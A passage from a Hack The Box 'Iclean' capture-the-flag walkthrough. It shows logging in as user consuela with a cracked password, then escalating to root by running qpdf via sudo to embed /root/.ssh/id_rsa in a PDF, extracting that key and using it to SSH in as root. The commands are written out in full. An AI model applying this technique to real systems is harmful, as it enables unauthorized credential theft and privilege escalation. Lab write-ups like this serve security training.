
Here I just used a site to make a search on those hashes, luckily we found the password for the user consuela. Let’s try to change the user on the machine using that password:
www-data@iclean:/opt/app$ su consuela
Password:
consuela@iclean:/opt/app$ cd /home/consuela/
consuela@iclean:~$ ls
user.txt
consuela@iclean:~$ cat user.txt And we got it. Now lets do some Privilege escalation.
Privilege Escalation
The easy way to check for something we can use on privilege escalation is the sudo -l, since we have the password for the user we can try and see if that user can run anything as sudo:
consuela@iclean:~$ sudo -l
[sudo] password for consuela:
Matching Defaults entries for consuela on iclean:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User consuela may run the following commands on iclean:
(ALL) /usr/bin/qpdf
consuela@iclean:~$ And yes, we can use qpdf as sudo.
QPDF is a command-line tool and C++ library that performs content-preserving transformations on PDF files. It supports linearization, encryption, and numerous other features. It can also be used for splitting and merging files, creating PDF files (but you have to supply all the content yourself), and inspecting files for study or analysis. QPDF does not render PDFs or perform text extraction, and it does not contain higher-level interfaces for working with page contents. It is a low-level tool for working with the structure of PDF files and can be a valuable tool for anyone who wants to do programmatic or command-line-based manipulation of PDF files.
https://qpdf.sourceforge.io
So, we can use a program that can interact with text files as sudo, so, we can use this to just grab our root key, since we know the name of the file and the location (since hack the box use this standard locations and names), but we can also grab the RSA keys for the root user and log in to ssh using that key.
consuela@iclean:~$ sudo qpdf --empty /home/consuela/keys.txt --qdf --add-attachment /root/.ssh/id_rsa --
consuela@iclean:~$ ls
keys.txt user.txt
consuela@iclean:~$ cat keys.txt
%PDF-1.3
%����
%QDF-1.0
%% Original object ID: 1 0
1 0 obj
<<
/Names <<
/EmbeddedFiles 2 0 R
>>
/PageMode /UseAttachments
/Pages 3 0 R
/Type /Catalog
>>
<SNIP>
stream
-----BEGIN OPENSSH PRIVATE KEY-----
<REMOVED>
-----END OPENSSH PRIVATE KEY-----
endstream
endobj
<SNIP>Here we can copy that key and save on our machine and use it to log in with ssh, but before we use the key we need to set some permission on the file:
┌──(kali㉿atropos)-[~/htb/machines/Iclean]
└─$ chmod g-r,o-r,u-w key
┌──(kali㉿atropos)-[~/htb/machines/Iclean]
└─$ ls -al
total 12
drwxr-xr-x 2 kali kali 4096 May 11 13:41 .
drwxr-xr-x 4 kali kali 4096 May 11 13:38 ..
-r-------- 1 kali kali 505 May 11 13:39 keyNow we can use that key with ssh and login as root, and get our flag:
┌──(kali㉿atropos)-[~/htb/machines/Iclean]
└─$ ssh -i key root@10.10.11.12
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sat May 11 05:41:43 PM UTC 2024
Expanded Security Maintenance for Applications is not enabled.
3 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@iclean:~# ls
root.txt scripts
root@iclean:~# cat root.txt
One response to “Hack The Box – Iclean – Complete Guide”
boa kallel to gostando de ver